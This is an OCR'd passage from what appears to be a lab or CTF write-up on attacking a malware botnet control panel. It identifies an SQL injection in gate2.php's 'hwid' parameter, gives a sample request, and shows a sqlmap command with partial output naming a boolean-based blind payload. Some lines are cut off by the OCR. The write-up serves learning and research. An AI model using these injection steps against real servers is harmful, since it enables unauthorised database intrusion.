
A quick run with sqlmap has no results.
Fairly lost again, I start reading my cheatsheets. Turns out
there’s sqli on gate2.php. It accepts a parameter ‘hwid’ that is
injectable. Here is a default request for that page with all the
parameters, per the author’s
discussion
.
http://evilc2.openbwall.com/panel/gate2.php?
windows=Windows&country=US&hwid=101&connection=0&version=100
This is really easy to turn into a functional injection with sqlmap.
$ ./sqlmap.py -u "http://192.168.56.101/gate2.php
sqlmap identified the following injection point(s
---

Parameter: hwid (GET)

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING 
Payload: windows=Windows&country=US&hwid=101' AND